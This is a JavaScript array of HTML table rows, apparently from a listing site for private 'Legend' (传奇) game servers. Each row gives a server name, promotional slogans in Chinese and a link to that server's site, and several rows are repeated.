adlistData[138] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zx8828.top:3366/' rel='nofollow' target='_blank'>１．８５诛仙玉兔</a></td><td>█独家★首战区█</td><td class='r'>1月21日/★通宵固顶★</td><td>█散人追梦█</td><td>赞助可打●自动捡取●自动回收●剑甲狂爆●<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.zx8828.top:3366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[139] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://xqduivm5.j16bvet2m80u94q.top:14852' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'>1月21日/★通宵固顶★</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color='blue'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://xqduivm5.j16bvet2m80u94q.top:14852'  target='_blank'>点击查看</a></td></tr>`;
adlistData[140] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yh0k8svv.top:46871' rel='nofollow' target='_blank'>(福利)﹌神器Boss超●牛</a></td><td>∵攻∵速∵激∵情∵</td><td class='r'>1月21日/★通宵固顶★</td><td>大制作·新玩法</td><td>拒绝垃圾服灬沙奖８８８灬爆充值灬无限激情<font color='blue'>-推荐</font></td><td>免费．超．牛</td><td><a href='http://www.yh0k8svv.top:46871'  target='_blank'>点击查看</a></td></tr>`;
adlistData[141] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194' rel='nofollow' target='_blank'>攻速雷霆二合一</a></td><td>满屏怪物◆BOSS</td><td class='r'>1月21日/★通宵固顶★</td><td>适合散人玩家</td><td>顶级散人生态养老服█长久服█极品靠打<font color='blue'>-推荐</font></td><td>█2026零氪首战█</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/194'  target='_blank'>点击查看</a></td></tr>`;
adlistData[142] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66' rel='nofollow' target='_blank'>1.76小极品</a></td><td>麻痹复活护身特戒</td><td class='r'>1月21日/★通宵固顶★</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color='blue'>-推荐</font></td><td>新区主打BOSS</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66'  target='_blank'>点击查看</a></td></tr>`;
adlistData[143] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xueershixizhibuyiyuehhh7958.top:7958/' rel='nofollow' target='_blank'>███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class='r'>1月21日/★通宵固顶★</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color='blue'>-推荐</font></td><td>拿沙奖多██</td><td><a href='http://www.xueershixizhibuyiyuehhh7958.top:7958/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[144] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.konpi4.top:53191/zkdd7.com' rel='nofollow' target='_blank'>超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class='r'>1月21日/★通宵固顶★</td><td>全图BOSS〓爆充值</td><td>全免费█送透视╊送神器╊大极品╊满等级╊满转生╊满称号╊复古中变<font color='blue'>-推荐</font></td><td>单职业●无限刀</td><td><a href='http://www.konpi4.top:53191/zkdd7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[145] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://aa5.yunpk05.top:3125/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'>1月21日/★通宵固顶★</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='blue'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk05.top:3125/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[146] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月21日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[147] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'>1月21日/★通宵固顶★</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='blue'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[148] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/122' rel='nofollow' target='_blank'>▓▓　送全屏彻地钉</a></td><td>茺值靠打●免费爽▓▓</td><td class='r'>1月21日/★通宵固顶★</td><td>送50米充值</td><td>０充毕业〓０充终极〓０充全满〓小怪爆终极<font color='blue'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/122'  target='_blank'>点击查看</a></td></tr>`;
adlistData[149] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.hsf666.com:6678/' rel='nofollow' target='_blank'>１·７６热血复古</a></td><td>╲╱╲╱╲╱╲╱╲╱╲</td><td class='r'>1月21日/★通宵固顶★</td><td>█三天合区█</td><td>◆一切靠打◆全图挂机◆三天合区◆沙奖2888<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://www.hsf666.com:6678/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[150] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月21日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[151] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66' rel='nofollow' target='_blank'>１７６特色小极品</a></td><td>复古金币特戒</td><td class='r'>1月21日/★通宵固顶★</td><td>复古-单刷boss</td><td>爆改１７６好玩到爆炸！复古耐玩！<font color='blue'>-推荐</font></td><td>╲╲最新独家</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/66'  target='_blank'>点击查看</a></td></tr>`;
adlistData[152] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64' rel='nofollow' target='_blank'>▇１８０虎啸特戒</a></td><td>新版██首区</td><td class='r'>1月21日/★通宵固顶★</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神<font color='blue'>-推荐</font></td><td>直送＞百分比切割</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64'  target='_blank'>点击查看</a></td></tr>`;
adlistData[153] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/313' rel='nofollow' target='_blank'>十元全满°°°°°新神器</a></td><td>零充毕业°°°°°新玩法</td><td class='r'>1月21日/★通宵固顶★</td><td>０茺◆神器单职业</td><td>(﹍﹍﹍﹍﹍﹍﹍﹍新出炉﹍﹍﹍﹍﹍﹍﹍﹍)<font color='blue'>-推荐</font></td><td>★免费到底★</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/313'  target='_blank'>点击查看</a></td></tr>`;
adlistData[154] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/195' rel='nofollow' target='_blank'>高爆神器·单职业</a></td><td>﹌打怪爆一切</td><td class='r'>1月21日/★通宵固顶★</td><td>充值可打散人当爷</td><td>赞助可打●免费通关●散人追梦<font color='blue'>-推荐</font></td><td>单职业▇装备靠打</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/195'  target='_blank'>点击查看</a></td></tr>`;
adlistData[155] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/118' rel='nofollow' target='_blank'>(超变)●野外Bos超★牛</a></td><td>▅﹌快刀秒血◆麻痹切割◆</td><td class='r'>1月21日/★通宵固顶★</td><td>支持养老</td><td>免费赞助◆免费沙捐◆爆率全开◆散人追梦◆必爆神器<font color='blue'>-推荐</font></td><td>赞助充值全部可打</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/118'  target='_blank'>点击查看</a></td></tr>`;
adlistData[156] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.dcc121.xyz:777' rel='nofollow' target='_blank'>██８０星王合击</a></td><td>一切靠打█首区█</td><td class='r'>1月21日/★通宵固顶★</td><td>█自动挂机█</td><td>█无沙捐█纯元宝█等级免费█教主爆一切█<font color='blue'>-推荐</font></td><td>█七星合击█</td><td><a href='http://www.dcc121.xyz:777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[157] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.19:1355' rel='nofollow' target='_blank'>１．７６免费复古〓必出终极装备</a></td><td>１７６→免费新版〓首区</td><td class='r'>1月21日/★通宵固顶★</td><td>送挂机回收不累人</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='blue'>-推荐</font></td><td>终极高爆日赚千元</td><td><a href='http://103.192.209.19:1355'  target='_blank'>点击查看</a></td></tr>`;
adlistData[158] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'>1月21日/★通宵固顶★</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color='blue'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098'  target='_blank'>点击查看</a></td></tr>`;
adlistData[159] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132' rel='nofollow' target='_blank'>元素█复古单职业█</a></td><td>无限刀+范围切割</td><td class='r'>1月21日/★通宵固顶★</td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒<font color='blue'>-推荐</font></td><td>好玩不心累</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[160] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.ep3m2wko.top:1588/sgame/p/2/136' rel='nofollow' target='_blank'>▓好运▓极品+9999</a></td><td>复古▓无限刀▓充值可打</td><td class='r'>1月21日/★通宵固顶★</td><td>30%超级元素▓首区</td><td>▓疯狂攻速▓地图免费▓超级毒素▓装备全爆▓散人吃肉▓<font color='blue'>-推荐</font></td><td>BUFF▓神装</td><td><a href='http://tg.ep3m2wko.top:1588/sgame/p/2/136'  target='_blank'>点击查看</a></td></tr>`;
adlistData[161] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193' rel='nofollow' target='_blank'>◆占星复古◆</a></td><td>〝176复古神器〝</td><td class='r'>1月21日/★通宵固顶★</td><td>三职业＂好玩＂</td><td>█ 货币好打〃Ｏ充全满〃PK激情〃图多怪多 █<font color='blue'>-推荐</font></td><td>▇纯散人 原汁原味▇</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193'  target='_blank'>点击查看</a></td></tr>`;
adlistData[162] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.66wk6.xyz:31228' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'>1月21日/★通宵固顶★</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:31228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[163] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.99c0121.icu:888' rel='nofollow' target='_blank'>██８０合击██</a></td><td>等级免费█首区█</td><td class='r'>1月21日/★通宵固顶★</td><td>█耐玩保值█靠爆█</td><td>█无沙捐█纯元宝█沙奖2888█终极靠打█极品<font color='blue'>-推荐</font></td><td>█免费挂机█</td><td><a href='http://www.99c0121.icu:888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[164] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.2xingk26sy08.top:8866' rel='nofollow' target='_blank'>〈　　２６职业　　〉</a></td><td>〈　　１０副职　　〉</td><td class='r'>1月21日/★通宵固顶★</td><td>〈　暗黑魔次　〉</td><td>２５职业·１０副职业·超级种族·玩法超多<font color='blue'>-推荐</font></td><td>█宠物·暗黑█</td><td><a href='http://www.2xingk26sy08.top:8866'  target='_blank'>点击查看</a></td></tr>`;
adlistData[165] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://swqknzpyvysdkhsoicm.top:18888/ndsq' rel='nofollow' target='_blank'>★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class='r'>1月21日/★通宵固顶★</td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值<font color='blue'>-推荐</font></td><td>脸白ミ爆一切</td><td><a href='http://swqknzpyvysdkhsoicm.top:18888/ndsq'  target='_blank'>点击查看</a></td></tr>`;
adlistData[166] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.219:52888' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'>1月21日/★通宵固顶★</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='blue'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:52888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[167] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.gm5.66wwe6t.top:32489/zqkb4.com' rel='nofollow' target='_blank'>免费█超变快餐服█别冲值╋███</a></td><td>变态终极★一打十╋超变态╋███</td><td class='r'>1月21日/★通宵固顶★</td><td>刀刀过亿█砍人爽</td><td>光速切割█刀刀砍翻█瞬秒吸怪█终极狂爆<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.gm5.66wwe6t.top:32489/zqkb4.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[168] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.q8b0.top:1151/' rel='nofollow' target='_blank'>最强〝专属神器〝</a></td><td>零充毕业Ｘ新玩法</td><td class='r'>1月21日/★通宵固顶★</td><td>打怪全满</td><td>★━爆率全开灬地图免费进灬追梦爆神器━★<font color='blue'>-推荐</font></td><td>刀刀货币</td><td><a href='http://www.q8b0.top:1151/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[169] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131' rel='nofollow' target='_blank'>１．７６龙皇小极品Ｘ白嘌版●●</a></td><td>０氪全爆●三职业</td><td class='r'>1月21日/★通宵固顶★</td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞<font color='blue'>-推荐</font></td><td>〝免费领赞助〞</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131'  target='_blank'>点击查看</a></td></tr>`;
adlistData[170] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.147.93.46:9276' rel='nofollow' target='_blank'>１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class='r'>1月21日/★通宵固顶★</td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収●<font color='blue'>-推荐</font></td><td>火龙公益沉默</td><td><a href='https://61.147.93.46:9276'  target='_blank'>点击查看</a></td></tr>`;
adlistData[171] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://swqknzpyvysdkhsoicm.top:18888/zzhl/' rel='nofollow' target='_blank'>１·８５至尊火龙</a></td><td>三职业复古微变</td><td class='r'>1月21日/★通宵固顶★</td><td>★极品+６★</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='blue'>-推荐</font></td><td>█白漂养老█</td><td><a href='http://swqknzpyvysdkhsoicm.top:18888/zzhl/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[172] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.ep3m2wko.top:1588/sgame/p/2/133' rel='nofollow' target='_blank'>东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class='r'>1月21日/★通宵固顶★</td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】<font color='blue'>-推荐</font></td><td>【〇充当大哥】</td><td><a href='http://tg.ep3m2wko.top:1588/sgame/p/2/133'  target='_blank'>点击查看</a></td></tr>`;
adlistData[173] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zhz5188.top:9010' rel='nofollow' target='_blank'>１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class='r'>1月21日/★通宵固顶★</td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.zhz5188.top:9010'  target='_blank'>点击查看</a></td></tr>`;
adlistData[174] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/135' rel='nofollow' target='_blank'>【 2026●复古单职业 】</a></td><td>★创新元素火龙★</td><td class='r'>1月21日/★通宵固顶★</td><td>上线送神器磨死BOSS</td><td>打怪送充值◆复古神力◆强化淬炼◆超多玩法<font color='blue'>-推荐</font></td><td>装备贼保值</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/135'  target='_blank'>点击查看</a></td></tr>`;
adlistData[175] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wai3.top:2811' rel='nofollow' target='_blank'>十里桃花█专属剧情╲单职业</a></td><td>小怪爆一切█超多地图＂领充值</td><td class='r'>1月21日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>█０充锤土豪◆到处必爆◆新剧情专属◆一切靠打█<font color='blue'>-推荐</font></td><td>神器丶单职业</td><td><a href='http://www.wai3.top:2811'  target='_blank'>点击查看</a></td></tr>`;
adlistData[176] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.cq7680o5h2d6.asia/' rel='nofollow' target='_blank'>１．８０哪吒合击</a></td><td>█沙奖壹万█</td><td class='r'>1月21日/★通宵固顶★</td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】<font color='blue'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://www.cq7680o5h2d6.asia/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[177] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.l03yvhdp.top:49879' rel='nofollow' target='_blank'>７６屠龙</a></td><td>＜赞助直接领＞</td><td class='r'>1月21日/★通宵固顶★</td><td>█白通关█</td><td>（一切靠打）（不用充值）（全部看脸）<font color='blue'>-推荐</font></td><td>█首站首区█</td><td><a href='http://www.l03yvhdp.top:49879'  target='_blank'>点击查看</a></td></tr>`;
adlistData[178] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月21日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[179] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月21日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[180] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月21日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[181] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月21日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[182] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月21日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[183] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月21日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[184] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月21日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[185] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wsgl7.top:19800' rel='nofollow' target='_blank'>【　　　　　武圣</a></td><td>归来　　　　　】</td><td class='r'>1月21日/★通宵固顶★</td><td>纯元宝〃极致生态</td><td>贺新年〃赞助可打〃人人追梦〃单职业天花板<font color='blue'>-推荐</font></td><td>●神器迷失●</td><td><a href='http://www.wsgl7.top:19800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[186] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.m5xsnl.xyz:50050/cqjw3' rel='nofollow' target='_blank'>█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class='r'>1月21日/★通宵固顶★</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.m5xsnl.xyz:50050/cqjw3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[187] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.y647f4jt.top:15249' rel='nofollow' target='_blank'>╲╲最强火龙╱╱</a></td><td>╲首战·首区╱</td><td class='r'>1月21日/★通宵固顶★</td><td>免费╱全自动</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱<font color='blue'>-推荐</font></td><td>全部靠爆</td><td><a href='http://www.y647f4jt.top:15249'  target='_blank'>点击查看</a></td></tr>`;
adlistData[188] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.cq1268.com:228' rel='nofollow' target='_blank'>１.８５传奇火龙</a></td><td>█首战首区█</td><td class='r'>1月21日/★通宵固顶★</td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.cq1268.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[189] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月21日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[190] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/312' rel='nofollow' target='_blank'>火龙牛克拉斯う上新</a></td><td>０充う起飞散人终极</td><td class='r'>1月21日/★通宵固顶★</td><td>１区〝〝怪爆充值</td><td>━━０冲进全图━小怪爆充值━免费玩毕业━━<font color='blue'>-推荐</font></td><td>打怪〓充值</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/312'  target='_blank'>点击查看</a></td></tr>`;
adlistData[191] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://xdaoeovk.ribnowe.top:37373' rel='nofollow' target='_blank'>▊▅▃▁▁１８５卧龙合击▁▁▃▅▊</a></td><td>▊首战▁倚天合击▊</td><td class='r'>1月21日/★通宵固顶★</td><td>卧龙挖火龙珠升级</td><td>▊王者.金牛.倚天.鉴定神技.8095.道盾自动▊<font color='blue'>-推荐</font></td><td>█180195█</td><td><a href='http://xdaoeovk.ribnowe.top:37373'  target='_blank'>点击查看</a></td></tr>`;
adlistData[192] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://swqknzpyvysdkhsoicm.top:28888/sshl' rel='nofollow' target='_blank'>１８０丶神圣火龙</a></td><td>高爆█三职业</td><td class='r'>1月21日/★通宵固顶★</td><td>██纯独家██</td><td>★上线送★自动回收★自动拾取★免费沙捐★全部靠打<font color='blue'>-推荐</font></td><td>█长久稳定█</td><td><a href='http://swqknzpyvysdkhsoicm.top:28888/sshl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[193] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tao8.top:7703' rel='nofollow' target='_blank'>凤求凰迷失█超变变变变变变变变</a></td><td>一切都免费█爽爽爽爽爽爽爽爽爽</td><td class='r'>1月21日/★通宵固顶★</td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999<font color='blue'>-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href='http://www.tao8.top:7703'  target='_blank'>点击查看</a></td></tr>`;
adlistData[194] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64' rel='nofollow' target='_blank'>1.76复古特戒</a></td><td>麻痹复活护身特戒</td><td class='r'>1月21日/★通宵固顶★</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color='blue'>-推荐</font></td><td>新区主打BOSS</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64'  target='_blank'>点击查看</a></td></tr>`;
adlistData[195] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.ep3m2wko.top:1588/sgame/p/2/136' rel='nofollow' target='_blank'>▓好运▓极品+9999</a></td><td>复古▓无限刀▓充值可打</td><td class='r'>1月21日/★通宵固顶★</td><td>30%超级元素▓首区</td><td>▓疯狂攻速▓地图免费▓超级毒素▓装备全爆▓散人吃肉▓<font color='blue'>-推荐</font></td><td>BUFF▓神装</td><td><a href='http://tg.ep3m2wko.top:1588/sgame/p/2/136'  target='_blank'>点击查看</a></td></tr>`;
